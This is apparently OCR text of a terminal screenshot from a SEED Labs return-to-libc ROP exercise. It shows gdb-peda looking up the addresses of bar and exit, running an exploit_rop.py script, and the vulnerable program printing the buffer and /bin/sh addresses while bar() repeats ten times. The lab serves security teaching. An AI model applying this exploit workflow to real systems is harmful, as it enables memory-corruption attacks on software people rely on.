 Terminal En 10:32 PM
$1 = {<text variable, no debug info>} 0x8048567 <bar>
gdb-peda$ p exit
$2 = {<text variable, no debug info>} 0xb7e369d0 <__GI_
exit>
gdb-peda$ quit
[03/03/20]seed@VM:~/.../return_to_lic$ python3 exploit_
rop.py
[03/03/20]seed@VM:~/.../return_to_lic$ retlib_rop
/bin/sh is in 0xbfffe558
Address of buffer[] : 0xbfffe520
Frame Pointer value : 0xbfffe538
The function bar() is invoked 1 times!
The function bar() is invoked 2 times!
The function bar() is invoked 3 times!
The function bar() is invoked 4 times!
The function bar() is invoked 5 times!
The function bar() is invoked 6 times!
The function bar() is invoked 7 times!
The function bar() is invoked 8 times!
The function bar() is invoked 9 times!
The function bar() is invoked 10 times!
[03/03/20]seed@VM:~/.../return_to_lic$